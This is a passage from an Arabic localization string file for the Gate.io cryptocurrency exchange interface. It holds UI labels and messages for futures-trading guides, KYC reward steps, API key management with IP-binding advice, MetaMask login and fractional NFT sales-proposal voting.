الاتصال","pagination.prev":"السابق","pagination.next":"التالي","policy.agree":"أوافق","policy.notice.title":"تأكيد سياسة الخصوصية","policy.notice.content":"يرجى الموافقة على سياسة الخصوصية، ويرجى العلم بأن تأكيدك لها يعني موافقتك على سياسة الخصوصية ذات الصلة","Cannot contain accounts":"لا يمكن أن تحتوي على حسابات","Later":"لاحقًا","Disconnect.bind.button":"قطع الاتصال","Connect Now":"الاتصال الآن","Connected":"متصل","Managing":"مدار","Disconnecting.Once":"<div>قد يؤدي قطع الاتصال بفريق التداول في هذه اللحظة إلى التعرض لمخاطر كبيرة. يرجى توخي الحذر.</div><div>بمجرد بدء طلب قطع الاتصال، سيتم تطبيق ما يلي على هذا الحساب الفرعي المُدار:</div><div>1. إغلاق الصفقات الحالية ثم إلغاء الأوامر المعلقة.</div><div>2. نقل الأصول الموجودة في الحساب الفرعي المُدار إلى الحساب الرئيسي.</div><div>3. حذف هذا الحساب الفرعي المُدار بعد اكتمال العمليات المذكورة أعلاه.</div>","Amount Per Grid":"المبلغ لكل شبكة","Done Ratio Over 30 Days":"النسبة المكتملة على مدى 30 يومًا","Enter purchase Sty":"الرجاء إدخال الكمية المراد بيعها","fund password txt":"الرجاء إدخال كلمة مرور الصندوق","Edit fixnum txt":"تضمين الأوامر المعلقة","Available":"الرصيد المتاح","Sort By":"فرز حسب","Got it":"فهمت الأمر","End":"نهاية","Loading":"تحميل","All loaded":"تم تحميل الكل","Start":"بدء","minimum unit":"أقل وحدة يمكن تغيير سعر العقد على أساسها.","minimum order size":"قيمة كل عقد. وهو أيضًا الحد الأدنى لقيمة الأمر.","Daily utc":"يوميًا 8:00 و16:00 و24:00 (UTC)","Maximum Leverage":"الرافعة المالية القصوى","Price Source":"مصدر السعر","does not support settled":"لا يدعم الحساب العقود الآجلة التي تتم تسويتها بهذه العملة.","Funding Timestamps":"الطوابع الزمنية للتمويل","Grade":"الدرجة","Trending":"الرائجة","Product List":"قائمة المنتجات","DialogFutureTradeingTitle":"مرحبًا بك في تداول العقود الآجلة على Gate.io","DialogFutureTradeingTxt1":"تحويل الأموال","DialogFutureTradeingDesc1":"قم بتحويل الأموال من الحساب الفوري إلى حساب العقود الآجلة كهامش لتداول العقود الآجلة.","DialogFutureTradeingTxt2":"الرافعة المالية والهامش","DialogFutureTradeingDesc2":"قم بتعيين وضع مناسب للرافعة المالية والهامش. يمكنك اختيار هامش <a>معزول أو متقاطع<a>.","DialogFutureTradeingTxt3":"وضع الموضع","DialogFutureTradeingDesc3":"قم بتبديل وضع الصفقة بين الوضع أحادي الاتجاه ووضع التحوّط في الإعدادات.","DialogFutureTradeingTxt4":"نوع الطلب","DialogFutureTradeingDesc4":"اختر نوع الأمر الذي يناسب استراتيجية التداول وسيناريو الاستخدام.","DialogFutureTradeingTxt5":"إغلاق","DialogFutureTradeingDesc5":"انتبه جيدًا لصفقاتك وحركة السوق واخرج في الوقت المناسب. يوصى بأوامر TP/SL (وقف الخسارة/جني الأرباح) لدعم استراتيجية التداول الخاصة بك. ","correct.DialogFutureTradeingDesc5":"انتبه جيدًا لصفقاتك وحركة السوق واخرج في الوقت المناسب. يوصى بأوامر TP/SL (وقف الخسارة/جني الأرباح) لدعم استراتيجية التداول الخاصة بك. ","Overall":"بشكل عام","Apply":"تطبيق","Not Found $value$":"عذرًا، لم أجد \"$value$ \" حتى الآن","Zones":"التصنيفات","TradeFutureTableSize":"الكمية","TradeFutureTableLiq":"سعر التصفية","TradeFutureTableAdl":"خفض تلقائي","7DayAPR":"7ي APR (الاختبار الخلفي)","back old version":"الرجوع إلى الإصدار السابق","Market Information":"معلومات السوق","Standard layout":"عادي","Assets":"الأصول","Orderbook&Trade":"دفتر الأوامر وعمليات التداول","You are almost there!":"أوشكت على الانتهاء!","Congratulations!":"تهانينا!","Please proceed to complete the primary KYC":"يرجى المتابعة لإكمال التحقق الأساسي من الهوية","Please proceed to complete the advanced KYC":"يرجى المتابعة لإكمال التحقق المتقدم من الهوية","Register now":"التسجيل الآن! احصل على USDTest بقيمة $1000 لتصبح مستخدمًا معتمدًا.","Account created":"تم إنشاء الحساب","Proceed primary KYC":"يرجى المتابعة مع التحقق الأساسي من هوية العميل للحصول على مكافأة إضافية.","Create account":"إنشاء حساب","Complete account information":"معلومات كاملة عن الحساب","Primary KYC":"التحقق الأساسي من هوية العميل","Guaranteed funds security + 1M USDT withdrawal limit":"ضمان أمان الأموال + حد سحب 1 مليون USDT","Advanced KYC":"التحقق المتقدم من هوية العميل","$1000 bonus + greater withdrawal quota":"مكافأة $1000 + حصة سحب أكبر","Finish primary KYC":"الانتهاء من التحقق الأساسي من هوية العميل","Proceed advanced KYC":"يرجى المتابعة مع التحقق المتقدم من هوية العميل للحصول على USDTest بقيمة $1000 وفتح المزيد من مهام المبتدئين.","KYC Certification Gift":"هدية شهادة تعرّف على التحقق من هوية العميل","I got it.":"لقد فهمت.","Continue advanced KYC, get upon completion":"بعد إجراء التحقق من هوية العميل، يرجى المتابعة مع التحقق المتقدم من هوية العميل. ستحصل على $1000 عند الانتهاء!","Congratulations! You primary KYC was approved.":"تهانينا! تم قبول التحقق الأساسي من هوية العميل الخاص بك.","Please proceed with the advanced KYC to receive $1000 USDTest.":"يرجى المتابعة مع التحقق المتقدم من هوية العميل للحصول على USDTest بقيمة $1000.","Finish advanced KYC":"إنهاء التحقق المتقدم من هوية العميل","Congratulations! You have completed all KYC processes.":"تهانينا! لقد أكملت جميع إجراءات التحقق من هوية العميل.","Start your journey at Gate.io or check out for more rewards and tasks.":"ابدأ رحلتك في Gate.io أو ابحث عن المزيد من المكافآت والمهام.","Collect rewards":"جمع المكافآت","More novice tasks have been unlocked!":"تم فتح المزيد من مهام المبتدئين!","ClosePositionTitle":"تعذر إغلاق الصفقات","ClosePositionFailResult":"السبب","ClosePositionFailDesc":"فشل إغلاق جميع الصفقات المفتوحة هذه. يرجى المحاولة مرة أخرى أو إغلاقها يدويًا واحدة تلو الأخرى","Subaccount Types:":"أنواع الحسابات الفرعية:","The Merge has been launched":"تم بدء الدمج","Merge Date":"تاريخ الدمج","Block Height":"ارتفاع الكتلة","trade.guide.step1.title":"يمكنك العثور على العقود الفورية أو الآجلة في مكان واحد","trade.guide.step1.desc":"علامات تبويب العقود الآجلة والقروض متاحة الآن في قسم \"السوق\"، ويمكنك الآن الانتقال إلى صفحة \"تداول العقود الآجلة\" على صفحة \"التداول الفوري\".","trade.guide.step2.title":"قسم أوامر التقديم المحدثة","trade.guide.step2.desc1":"1. تمت إضافة طلب بسعر السوق وأوامر حد الوقف في اتجاه واحد/اتجاهين. تظهر علامة تبويب \"تداول الشبكة\" الآن بجوار علامة التبويب \"الفوري\".","trade.guide.step2.desc2":"2. بالنسبة إلى التداول بالهامش المتقاطع/المعزول، يجب أن تعود إلى الإصدار السابق. نحن نعمل حاليًا على قسم جديد للتداول بالهامش وسنقوم بإطلاقه قريبًا.","trade.guide.step3.title":"قسم الأصول المضافة","trade.guide.step3.desc":"هذه هو قسم الأصول المضافة. يمكنك الآن عرض أصول حساب التداول الفوري والإيداع والتحويل والتداول من خلاله.","trade.guide.step4.title":"قسم الأوامر المحسنة","trade.guide.step4.desc":"يتكون الحد/السوق من الأوامر المفتوحة التي يتم تقديمها كأمر محدد أو أمر سوق. باستخدام «النوع»، يمكنك تصفية الأوامر ذات الأنواع المختلفة. باستخدام «الجهة»، يمكنك تصفية الأوامر بناءً على اتجاه التداول الخاص بها، أي البيع أو الشراء","trade.guide.step5.title":"التخطيطات المضافة","trade.guide.step5.desc":"هذه هي التخطيطات الجديدة المضافة. يمكنك التبديل بين الافتراضي والقياسي في التخطيط أو تخصيص التخطيط الخاص بك.","future.guide.step1.title":"تعيين تخطيط الصفحة","future.guide.step1.desc":"يمكنك تخصيص إعدادات العقود الآجلة وتصميم الصفحة من هنا.","future.guide.step2.title":"ضبط الرافعة المالية","future.guide.step2.desc":"يمكنك ضبط الرافعة المالية ووضع الصفقة بسرعة من هنا.","future.guide.step3.title":"تداولات","future.guide.step3.desc":"يمكنك التبديل هنا لعرض أحدث الأوامر المنفّذة في السوق.","future.guide.step4.title":"تفاصيل العقد","future.guide.step4.desc":"يمكنك عرض المعلومات الأساسية عن العقود الآجلة بسرعة من هنا.","future.guide.step5.title":"دليل المبتدئين","future.guide.step5.desc":"يمكنك الحصول على المساعدة من هنا إذا كان لديك أي استفسارات.","future.guide.new.step1.title":"حدد أزواج التداول","future.guide.new.step1.desc":"اختر أي عقد دائم تريد تداوله.","future.guide.new.step2.title":"تحويل الأموال","future.guide.new.step2.desc":"يمكنك هنا تحويل أموالك من [حساب فوري] إلى [حساب عقود آجلة].","future.guide.new.step3.title":"ضبط الرافعة المالية","future.guide.new.step3.desc":"حدد وضع الهامش [المتقاطع] أو [المعزول] ثم قم بتعيين رافعة مالية مناسبة.","future.guide.new.step4.title":"تقديم أمر","future.guide.new.step4.desc":"اختر نوع الأمر الذي يناسب استراتيجية التداول وسيناريو الاستخدام.","future.guide.new.step5.title":"عرض تفاصيل الصفقة","future.guide.new.step5.desc":"عرض معلومات صفقتك وحالة الطلب.","future.guide.new.step6.title":"إغلاق","future.guide.new.step6.desc":"يمكنك هنا تعيين وقف الخسارة/جني الأرباح لإدارة المخاطر المتعلقة بصفقتك.","future.guide.end":"بدء التداول","guide.skip":"تخطي","deep.learn.more":"تعلم المزيد","loop times tip":"الحد الأقصى لعدد التكرارات التي يستمر خلالها تشغيل الاستراتيجية. عند تعيين 0، فهذا معناه أنه لا يوجد حد أقصى لعدد التكرارات.","Invest":"استثمر","To Earn More":"لربح المزيد","BACK":"رجوع","Expand":"توسيع","Show Less":"عرض أقل","A MetaMask address can only be bound to one Gate.io account":"لا يمكن ربط عنوان MetaMask واحد إلا بحساب Gate.io واحد","Using walletAddress":"استخدام $walletAddress$","You have not installed MetaMask, refresh this page after installation to log in":"لم تقم بتثبيت MateMask، قم بتحديث هذه الصفحة بعد التثبيت لتسجيل الدخول","Install now":"التثبيت الآن","MetaMask has been logged out, please log in again":"تم تسجيل خروج MetaMask، يرجى تسجيل الدخول مرة أخرى","WalletAddress will be bound with your email/phone":"سيكون $walletAddress$ مرتبطًا ببريدك الإلكتروني / هاتفك","Friendy reminder":"تذكير","eth.description":"تم الانتهاء من دمج  Ethereumحيث تم تحقيق الصعوبة الكلية النهائية (TTD) من 58،750،000،000،000،000،000،000 في الكتلة 15537393. ومن الآن فصاعدًا، سيتم إنشاء جميع الكتل على شبكة  Ethereumالرئيسية عبر آلية إثبات ملكية الحصة (PoS).","Principal and Interest pays out":"دفع أصل الدين والفائدة","phase voting on sales":"المرحلة $num$ التصويت على اقتراح سعر البيع","release channel open":"فتح المجال لتقديم الاقتراحات","release channel open tips":"عندما يكون رمز NFT الممتاز مفتوح لتقديم الاقتراحات، يستطيع حاملو أصول NFT الجزئية تقديم اقتراحاتهم الخاصة بسعر البيع. ويستطيع كل حامل للأصول أن يقدم اقتراحًا واحدًا فقط للتصويت عليه.","release channel close":"التوقف عن قبول الاقتراحات الجديدة","release channel close tips":"عند انتهاء فترة تقديم الاقتراحات، فلن يكون حاملو أصول NFT الجزئية قادرين على تقديم مقترحات المبيعات بعد ذلك.","vote channel close":"انتهاء فترة التصويت","vote channel close tips":"عند انتهاء فترة التصويت، لن يتم الإدلاء بمزيد من الأصوات. ولن تتغير نتائج التصويت الخاصة بجميع اقتراحات أسعار البيع بعد ذلك.","listed for sale":"العرض للبيع","listed for sale tips":"إذا حصل اقتراح على نسبة 60% أو أكثر من الأصوات المؤيدة في نهاية فترة التصويت، فسيتم إدراج NFT ذي الصلة بالسعر المقترح.","Open for Proposal In":"مفتوح لتقديم الاقتراحات","Sales Proposal Submitting Ends in":"ينتهي تقديم اقتراحات المبيعات خلال","Voting Ends In":"ينتهي التصويت خلال","Rules for Voting on Sales Proposal":"قواعد التصويت على اقتراح المبيعات","Order Mode":"وضع الأمر","KYC certification rewards are not available for users from mainland China, Vietnam, Turkey":"لا تتوفر مكافآت لإتمام عملية التحقق KYC للمستخدمين من بر الصين الرئيسي وفيتنام وتركيا","Spot Tutorial":"فيديو تعليمي عن التداول الفوري","No Preview":"لا تتوفر معاينة","Top Searches":"أهم عمليات البحث","Limit&Market":"الحد والسوق","Side":"نوع الطلب","Filled":"ممتلئ","Confirm to buy":"تأكيد الشراء","Confirm to sell":"تأكيد البيع","connect":"متصل","Chart Settings":"إعدادات الرسم البياني","SUBSCRIBE":"اشتراك","Traded":"المتداولة","Spot Trading Page Upgraded":"تمت ترقية صفحة التداول الفورية!","Spot and Futures tabs on the same page":"علامات التبويب العقود الفورية والآجلة على نفس الصفحة","You can go to Futures trading page on Spot trading page":"يمكنك الذهاب إلى صفحة تداول العقود الآجلة في صفحة التداول الفوري","Layout Updates":"تحديثات التخطيط","Layout Updates Detail":"يتوفر تخطيطان للاختيار من بينهما ويمكنك أيضًا تخصيص التخطيط الخاص بك","Added Assets Section":"قسم الأصول المضافة","Added Assets Section Detail":"يمكنك الآن عرض تفاصيل الحساب الفوري والإيداع والتحويل والتداول في قسم الأصول","Footer Function Extension":"ملحق وظيفة التذييل","Footer Function Extension Detail":"تمت إضافة إدخالات سريعة إلى حالة الاتصال بالإنترنت وأزواج التداول الأكثر بحثًا والأسواق العالمية والأخبار","hodlEarn":"احتفظ واكسب","Auto Margin Replenishment (AMR)":"التجديد التلقائي للهامش (AMR)","Once the Auto Margin Replenishment":"بمجرد تشغيل التجديد التلقائي للهامش وتلبية شروط التشغيل المحددة، سيتم تحويل الهامش من الحساب الفوري لنسخ حساب نسخ التداول تلقائيًا","Trigger DTL":"بدء تشغيل المسافة حتى التصفية","Target DTL":"هدف المسافة حتى التصفية","AMR Count":"عدد عمليات التجديد التلقائي للهامش","Auto Open":"فتح تلقائي","Trigger Distance to Liquidation (DTL)":"بدء تشغيل المسافة حتى التصفية (DTL)","Start to add margin":"* ابدأ بإضافة الهامش عندما تكون المسافة حتى التصفية (DTL) =السند المدعوم بأصول((السعر العادل - سعر التصفية)/سعر التصفية) =--%","Target Distance to Liquidation (DTL)":"هدف المسافة حتى التصفية (DTL)","Add margin until the Distance to Liquidation":"* إضافة هامش حتى تكون المسافة حتى التصفية (DTL) =--%","How to Replenish Margin":"كيفية تجديد الهامش","Spot Account Available":"الحساب الفوري متاح","Total AMRs Cap":"إجمالي غطاء عمليات التجديد التلقائي للهامش","Self-Adaptive":"التكيف الذاتي","Fixed":"ثابت","Multiplier=Current Total Investment":"* المضاعف = إجمالي الاستثمار الحالي للقائم بالتداول المطابق بالنسخ/إجمالي الأصول الحالية للمتداول المتصدر","*A fixed multiplier will be applied to all copy trades.":"* سيتم تطبيق مضاعف ثابت على جميع عمليات التداول بنسخ الصفقات","API Key Management":"إدارة مفاتيح واجهة برمجة التطبيقات","More2":"المزيد","Less":"أقل","APIKEY.Tips.Days":"توفر لك Gate.io واجهات برمجة تطبيقات قوية. ويمكنك معرفة كيفية استخدامها من خلال <a href='$toHref$'>وثائق واجهة برمجة التطبيقات</a> الخاصة بشركة Gate.io. ويمكنك استخدام واجهة برمجة التطبيقات للاستعلام عن الأسواق والقيام بالتداول التلقائي.<br />·ويستطيع كل مستخدم إنشاء ما يصل إلى مجموعة واحدة من مفاتيح v2 الخاصة بواجهة برمجة التطبيقات؛ و$classicNum$ مجموعة من مفتاح v4 الخاصة بواجهة برمجة التطبيقات في الحساب الكلاسيكي؛ و$portfolioNum$ مجموعة من مفتاح v4 الخاصة بواجهة برمجة التطبيقات في حساب هامش المحفظة؛ و$testnetNum$ مجموعة من مفتاح v4 الخاصة بواجهة برمجة التطبيقات لعملات Testnet.<br />·يرجى عدم الإفصاح عن مفتاح واجهة برمجة التطبيقات الخاص بك لتجنب فقدان الأصول. ولأسباب أمنية، يوصى بربط عنوان IP بمفتاح واجهة برمجة التطبيقات. ويمكن ربط كل مفتاح من مفاتيح واجهة برمجة التطبيقات بعدد لا يزيد عن $ipAddressesNum$ عنوان IP أو مقطع IP. ويمكن ملء عنوان IP الفردي أو مقطع IP مباشرةً ويجب فصل عناوين IP المتعددة أو مقاطع IP بفاصلة أحرف بنصف العرض. مثل: 192.168.1.1،192.168.1.2،192.168.0.1/24<br /><span>· سيتم تعطيل مفتاح واجهة برمجة التطبيقات غير المرتبط بعنوان IP تلقائيًا في غضون 90 يومًا؛ وسيتم حذف مفتاح واجهة برمجة التطبيقات الذي كان غير نشط لأكثر من 90 يومًا (بغض النظر عما إذا كان مرتبطًا بعنوان IP أم لا) تلقائيًا في غضون 90 يومًا.</span>","apikey.tips.us_days":"Gate.io provides you with powerful APIs. You can learn how to use them through Gate.io's <a href='$toHref$'>API Documents</a>. You can use API to query markets and implement automatic trading.<br />·$classicNum$ sets of API v4 Key in Classic Account; $portfolioNum$ sets of API v4 Key in Portfolio Margin Account; $testnetNum$ sets of API 4 Key in Testnet.<br />·Please do not disclose your API Key to avoid loss of assets. For security reasons, it is recommended to bind IP for API Key. Each API key can be bound to a maximum of $ipAddressesNum$ IP addresses or IP segments. Single IP address or IP segment can be filled in directly and multiple IP addresses or IP segments should be separated by half-width character comma. E.G.192.168.1.1,192.168.1.2,192.168.0.1/24<br /><span>·API Key not bound to IP will be automatically disabled in 90 days; API Key that has been inactive for more than 90 days (regardless of whether it is bound to IP) will be automatically deleted in 90 days.</span>","No.have.created.yet":"لم يتم إنشاء أي مفتاح واجهة برمجة التطبيقات حتى الآن","Create API Key":"إنشاء مفتاح API","Actions":"عملية","API Remark":"ملاحظة واجهة برمجة التطبيقات","API Key Remark":"ملاحظة مفتاح واجهة برمجة التطبيقات","Add remarks to help identify and remember Key":"إضافة ملاحظات للمساعدة على تحديد المفتاح وتذكره","IP Permissions":"أذونات عنوان IP","Up.IPs.separated.by.commas":"ما يصل إلى $ipAddressesNum$عنوان IP، مفصولة بينها بفاصلة (،)","Bind IP":"ربط بعنوان IP","Later.IP":"لاحقًا","API Key Type":"نوع مفتاح واجهة برمجة التطبيقات","One.only.Secret.previous.one":"مجموعة واحدة لكل مستخدم فقط. سيحل مفتاح API الذي تم إنشاؤه حديثًا والشبكة السرية سيكريت محل المفتاح السابق","Remaining: $num$ sets":"المتبقي: <span>$num$</span> مجموعة","Permissions":"أذونات","Each.have.subaccounts.Permissions":"يمكن أن يحتوي كل نوع من الحسابات على ما يصل إلى 20 حسابًا فرعيًا. وقد تختلف الأذونات بشكل كبير بسبب أنواع الحسابات المختلفة.","I Accept":"أوافق","API Key.account.assets.services":"أن مفتاح واجهة برمجة التطبيقات والشبكة السرية سيكريت لهما نفس أهمية بيانات اعتماد حسابك، والتي ترتبط ارتباطًا وثيقًا بأمان حسابك. وقد يتمكن أي طرف ثالث يعرف مفتاح واجهة برمجة التطبيقات والشبكة السرية سيكريت الخاصين بك من الوصول إلى أصول حسابك. فيرجى الاحتفاظ بمفتاح واجهة برمجة التطبيقات والشبكة السرية سيكريت في مكان آمن، كما يرجى عدم مشاركتها أبدًا مع أي شخص آخر، ولا ينبغي عليك تحميلها إلى أي مواقع إلكترونية أو خدمات تابعة لجهات خارجية.","You.Secret.security.losses.Gate.io.Secret":"أنت وحدك المسؤول عن أي أضرار تنشأ عن مفتاح واجهة برمجة التطبيقات أو تسريب الشبكة السرية سيكريت، بما في ذلك على سبيل المثال لا الحصر خرق أمان الحساب والخسائر الاقتصادية. كما أن شركة Gate.io ليست مسؤولة عن أي أضرار أو خسائر ناتجة عن فشلك في الحفاظ على مفتاح واجهة برمجة التطبيقات والشبكة السرية سيكريت.","Please confirm that you are aware of the following risks:":"يرجى تأكيد أنك على دراية بالمخاطر التالية:","Risk Reminder":"تذكير بالمخاطر","Each user can create up to:":"يستطيع كل مستخدم إنشاء ما يصل إلى:","One.Portfolio.Account.Testnet":"مجموعة واحدة من مفاتيح v2 الخاصة بواجهة برمجة التطبيقات<br /> و20 مجموعة من مفاتيح v2 الخاصة بواجهة برمجة التطبيقات في الحساب الكلاسيكي<br /> و20 مجموعة من مفاتيح v2 الخاصة بواجهة برمجة التطبيقات في حساب هامش المحفظة<br /> و20 مجموعة من مفاتيح v2 الخاصة بواجهة برمجة التطبيقات لعملات Testnet","apikey.reminder.not_v2":"· 20 sets of API v4 Key in Classic Account<br />· 20 sets of API v4 Key in Portfolio Margin Account<br />· 20 sets of API 4 Key in Testnet","Please do not disclose your API Key to avoid loss of assets.":"يرجى عدم الإفصاح عن مفتاح واجهة برمجة التطبيقات الخاص بك لتجنب فقدان الأصول.","For.security.recommended.API":"ولأسباب أمنية، يوصى بربط عنوان IP بمفتاح واجهة برمجة التطبيقات.","Each.Single.should.comma":"· يمكن ربط كل مفتاح من مفاتيح واجهة برمجة التطبيقات بعدد لا يزيد عن $ipAddressesNum$ عنوان IP أو مقطع IP. <br />· يمكن ملء عنوان IP الفردي أو مقطع IP الفردي مباشرة ويجب فصل عناوين IP المتعددة أو مقاطع IP المتعددة بفاصلة أحرف نصف العرض.<br />على سبيل المثال: 192.168.1.1،192.168.1.2،192.168.0.1/24","API.regardless.will.days":"سيتم تعطيل مفتاح واجهة برمجة التطبيقات غير المرتبط بعنوان IP تلقائيًا في غضون 90 يومًا؛ سيتم حذف مفتاح واجهة برمجة التطبيقات الذي كان غير نشط لأكثر من 90 يومًا (بغض النظر عما إذا كان مرتبطًا بعنوان IP) تلقائيًا في غضون 90 يومًا.","·For more details, please refer to $tohref$ on Gate.":"· لمزيد من التفاصيل، يرجى الرجوع إلى <a href='$tohref$'>مستندات واجهة برمجة التطبيقات</a> المتوفرة على Gate.io.","API Key is created successfully":"تم إنشاء مفتاح واجهة برمجة التطبيقات بنجاح","The.following.information.trade":"سيسمح لك مفتاح واجهة برمجة التطبيقات التالي بالاستعلام عن معلومات الحساب والتداول.","Do not disclose it to others.":"لا تفصح عنه للآخرين.","It.Record.safely":"هذه هي الطريقة الوحيدة للوصول إليه. فقم بتسجيله واحتفظ به في مكان آمن.","Create More":"إنشاء المزيد","Return to API List":"العودة إلى قائمة واجهة برمجة التطبيقات","Testnet":"اختبار الانترنت","Secret Copied":"تم نسخ الشبكة السرية سيكريت","Key Copied":"تم نسخ المفتاح","Expiring":"تاريخ الانتهاء","Has.whitelisted.addresses":"لا يحتوي على عناوين IP مدرجة في القائمة البيضاء: ستنتهي صلاحية مفتاح واجهة برمجة التطبيقات في غضون $num$ أيام لأنه لا يحتوي على عناوين IP مدرجة في القائمة البيضاء. وسيتم تعطيل مفتاح واجهة برمجة التطبيقات التي لا تحتوي على عناوين IP المدرجة في القائمة البيضاء عند انتهاء الصلاحية ولكن يمكن إعادة تمكينه بعد إدراج عناوين IP في القائمة البيضاء.","Disabled.whitelisted.page":"معطل: تم تعطيل مفتاح واجهة برمجة التطبيقات لأنه لا يحتوي على عناوين IP مدرجة في القائمة البيضاء لأكثر من 90 يومًا. يمكنك إعادة تمكينه بعد إدراج عناوين IP في القائمة البيضاء على صفحة مفاتيح واجهة برمجة التطبيقات.","Inactive.account.restored":"حساب غير نشط: ظل مفتاح واجهة برمجة التطبيقات غير نشط لمدة 90 يومًا تقريبًا وستنتهي صلاحيته في غضون $num$ أيام. يرجى ملاحظة أنه بعد انتهاء الصلاحية، سيتم حذف مفتاح واجهة برمجة التطبيقات تلقائيًا ولن يكون من الممكن استعادته.","Inactive.account&Has.addresses":"حساب غير نشط وليس له عناوين IP مدرجة في القائمة البيضاء: ستنتهي صلاحية مفتاح واجهة برمجة التطبيقات في غضون $num$ أيام لأنه لا يحتوي على عناوين IP مدرجة في القائمة البيضاء. سيتم تعطيل مفتاح واجهة برمجة التطبيقات عند انتهاء الصلاحية ولكن سيكون من الممكن إعادة تمكينه بعد إدراج عناوين IP في القائمة البيضاء.","The.API.Key.restored":"ظل مفتاح واجهة برمجة التطبيقات غير نشط لمدة 90 يومًا تقريبًا وستنتهي صلاحيته في غضون $num$ أيام. يرجى ملاحظة أنه بعد انتهاء الصلاحية، سيتم حذف مفتاح واجهة برمجة التطبيقات تلقائيًا ولن يكون من الممكن استعادته.","View API Key":"عرض مفتاح واجهة برمجة التطبيقات","API Key modified successfully":"تم تعديل مفتاح واجهة برمجة التطبيقات بنجاح","Expires after $num$ days":"تنتهي صلاحيته بعد $num$ يومًا","Valid Forever":"سارٍ للأبد","Expired":"منتهي الصلاحية","Select Intervals":"تحديد الفواصل الزمنية","Maximum 7 selections":"الحد الأقصى 7 اختيارات","Minimum 5 selections":"الحد الأدنى 5 اختيارات","You.subaccount.frozen.subaccount.$nickname$?":"لا يمكنك الوصول إلى الحساب الفرعي أو التداول باستخدامه إذا تم تجميده. هل أنت متأكد من أنك تريد تجميد الحساب الفرعي $nickname$؟","You.subaccount.activated.subaccount.$nickname$?":"بمجرد تنشيط الحساب الفرعي، ستتمكن من الوصول إليه أو التداول باستخدامه. هل أنت متأكد من أنك تريد تنشيط الحساب الفرعي $nickname$؟","Back to Subaccounts":"العودة إلى الحسابات الفرعية","Blue Chip NFT for Sale":"NFT الممتازة للبيع","votingRule1":"فترة تقديم الاقتراحات: كل يوم اثنين من الساعة 9:00 صباحًا حتى الساعة 12:00 ظهرًا (UTC). يستطيع جميع حاملي أصول NFT الجزئية تقديم اقتراح بخصوص مبيعات NFT ذات الصلة للتصويت.","votingRule2":"فترة التصويت: الاثنين 9:00 صباحًا حتى الأربعاء 3:59 مساءً (UTC). يستطيع جميع حاملي أصول NFT الجزئية الإدلاء بأصواتهم بما يتفق مع عدد أجزاء NFT التي يمتلكونها. وسيتم اعتبار الاقتراح الأول الذي يصل إلى 60% من النصاب القانوني قبل نهاية التصويت اقتراحًا تم إقراره. وسيتم اعتبار حاملي الأصول الذين لا يشاركون في التصويت ممتنعين عن التصويت افتراضيًا.","votingRule3":"وقت البيع: سيتم إدراج NFT التي تم إقرار اقتراح البيع الخاص بها للبيع في الساعة 12:00 مساءً (UTC) يوم الخميس التالي. في حال بيع NFT، سيتم توزيع المبلغ المستلم على جميع حاملي الأجزاء بما يتناسب مع الأجزاء التي في حوزتهم. وإذا لم يتم بيع NFT بحلول الساعة 8:00 صباحًا (UTC) يوم الاثنين التالي، فقد يستمر حاملو أجزاء NFT في التصويت في الفترة التالية عندما يكون التصويت متاحًا. ويرجى ملاحظة أنه سيتم خصم الرسوم والنفقات التي تم تحصيلها من قبل أطراف ثالثة أثناء البيع في وقت التسوية.","votingRule4":"تحتفظ Gate NFT بالسلطة التقديرية الكاملة والمطلقة في ممارسة تصويت NFT الجزئية. وفي حالة اكتشاف حدوث غش أو احتيال أو غير ذلك من المخالفات من قبل المشاركين، ستقوم المنصة باستبعاد مشاركتهم في التصويت.","nft.Recents":"الأخيرة","nft.MostVotes":"معظم الأصوات","Post My Proposal":"نشر اقتراحي","Post Sales Proposal":"اقتراح ما بعد البيع","plz input price":"يرجى إدخال المبلغ الذي تريد الحصول عليه من البيع","from NFTGO":"من NFTGO","via tips":"هذا هو السعر الأدنى للمشروع الذي تنتمي إليه NFT الممتازة، والذي تم تحديثه مؤخرًا في $yyyy-MM-dd hh:mm$","plz enter reason":"يرجى إدخال سبب بيع NFT الممتازة هذه...","Submit Proposal":"تقديم اقتراح","Fractions Held":"الأجزاء المحتفظ بها","Fractions Held Tips":"عدد أجزاء NFT المقترحة التي يحتفظ بها مقدم الاقتراح.","Fixed Price Sale":"سعر ثابت","Voted Yes":"$vote_percent$ صوتوا بنعم","Voting on Sales Proposal":"التصويت على اقتراحات المبيعات","Rationale":"السبب","nft.vote.price":"سعر","Votes Received":"تم استلام الأصوات","My Yes Votes":"الأصوات المؤيدة لاقتراحي","Maximum votes":"الحد الأقصى للأصوات: $vote_number$","Maximum votes tips":"الحد الأقصى لعدد الأصوات التي يمكنك الإدلاء بها هو عدد الأجزاء التي تحتفظ بها وتتمتع بحقوق التصويت الغير المستخدمة من قبلك بعد.","sales vote tips":"هل أنت متأكد من أنك تريد استخدام حقوق التصويت الخاصة بالأجزاء <span class=\"themeBrandColor\">$vote_number$</span> التي تحتفظ بها؟ بمجرد استخدامها، لا يمكن استخدامها للتصويت مرة أخرى حتى تبدأ مرحلة التصويت التالية.","Proposal Passed 60% Quorum":"تجاوز الاقتراح نسبة 60% من النصاب","Proposal Winning Tips":"هذا هو أول اقتراح مبيعات يجتاز نسبة 60% من النصاب القانوني. من المخطط بدء عملية بيع في $yyyy-MM-dd hh:mm$ (UTC)","Voting Other Proposals":"نتائج التصويت على اقتراحات أخرى","Voting All Proposals":"نتائج التصويت لجميع الاقتراحات","nft.sorry":"عذرًا","nft.sorry.tip":"نظرًا لعدم اجتياز أي اقتراح لنسبة 60% من النصاب القانوني، فشلت حملة التصويت هذه الخاصة باقتراح مبيعات NFT الممتازة. وستبدأ حملة التصويت على الاقتراح التالية في $yyyy-MM-dd hh:mm$ (UTC)","Listed time":"مدرج في $MM-dd hh:mm$","sale faild tips":"فشل تداول أصل NFT المميز قبل الموعد النهائي. ستتم إزالة NFT المميز من القائمة خلال $end_time$. سيتم فتح مرحلة التصويت التالية على الاقتراح خلال $next_time$","Voting Rights Sales":"حقوق التصويت على اقتراحات مبيعات NFT الممتازة","To be distributed":"من المقرر توزيعها","distributed tips":"إذا كنت قد اشتريت NFT الجزئي بنجاح، فسيتم توزيع حقوق التصويت على اقتراح مبيعات NFT الممتازة بالإضافة إلى تقسيم ملكية NFT الممتازة","Activity to be started":"النشاط الذي سيتم بدؤه","Activity start tips":"تبدأ حملة التصويت على اقتراحات المبيعات خلال $timedown$. اذهب للتحقق من ذلك!","Use It":"استخدامها","Use It tips":"تنتهي حملة التصويت على اقتراح مبيعات NFT الممتازة خلال $timedown$. شارك بها الآن!","Used tips":"ستتم استعادة حقوق التصويت على اقتراح مبيعات NFT الممتازة عند بدء حملة التصويت التالية. ويمكنك التصويت خلال $timedown$","Voting 